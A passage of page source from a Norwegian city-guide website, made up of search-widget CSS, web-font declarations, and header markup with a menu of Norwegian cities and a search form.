0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="post-template-default single single-post postid-1708 single-format-standard x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
